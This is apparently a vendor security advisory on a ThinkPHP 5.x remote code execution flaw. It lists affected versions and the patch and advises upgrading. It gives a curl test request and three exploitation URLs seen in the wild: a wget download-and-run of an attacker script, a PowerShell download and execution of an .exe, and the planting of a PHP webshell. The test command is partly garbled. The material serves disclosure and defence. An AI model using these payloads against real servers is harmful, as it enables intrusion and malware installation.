Recently, ThinkPHP released an advisory, for a high-risk remote code execution (RCE) vulnerability. The vulnerability exists because ThinkPHP framework improperly checks controller names. This may lead to possible getshell vulnerabilities without the forced routing enabled. A proof of concept (PoC) exploiting this vulnerability was also published soon after the advisory. The proof-of-concept code exploits a vulnerability in the ThinkPHP’s invokeFunction method to execute malicious code on the underlying server.
Affected Versions:
ThinkPHP v5.0 versions earlier than 5.0.23
ThinkPHP v5.1 versions earlier than 5.1.31
Vulnerability Exploitation:
Following Curl command can be used to determine if the target instance is vulnerable to this RCE vulnerability:
curl -v -g http://IP-Address/public/?s=index\/\\think\\app/invokefunction\&function=call_user_func_array\&vars[0]=sysars[1][]=id

Threat actors actively exploiting this vulnerability to gain control over the web servers or to download and run a malicious binary file on the targeted system.
Exploitation method 1:
Download the malicious binary from attacker’s server and execute it.
http://IP-Address/public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=wget%20http://x.x.x.x/a_thk.sh%20-O%20/tmp/a;%20chmod%200777%20/tmp/a;%20/tmp/a;
Exploitation method 2:
This method directly runs PowerShell code on the target.
http://IP-Address/public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd.exe%20/c%20powershell%20(new-object%20System.Net.WebClient).DownloadFile('http://xyz.com/download.exe','C:/Windows/temp/czifpwddggdtvnu16308.exe');start%20C:/Windows/temp/czifpwddggdtvnu16308.exe
Exploitation method 3:
This method exploits the vulnerability to upload a webshell named hydra.php
http://IP-Address/public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%20^<?php%20$action%20=%20$_GET['xcmd'];system($action);?^>>hydra.php
and executes PowerShell code to launch further attacks.
http://IP-Address/public/hydra.php?xcmd=cmd.exe%20/c%20powershell%20(new-object%20System.Net.WebClient).DownloadFile('http://xyz.com/download.exe','C:/Windows/temp/czifpwddggdtvnu16308.exe');start%20C:/Windows/temp/czifpwddggdtvnu16308.exe
Conclusion:
This vulnerability has been patched in ThinkPHP versions 5.0.23 and 5.1.31. Users are strongly advised to upgrade to a newer version of ThinkPHP. Customers are advised to scan their network for QID#13378 to find vulnerable instances of ThinkPHP.
References & Sources: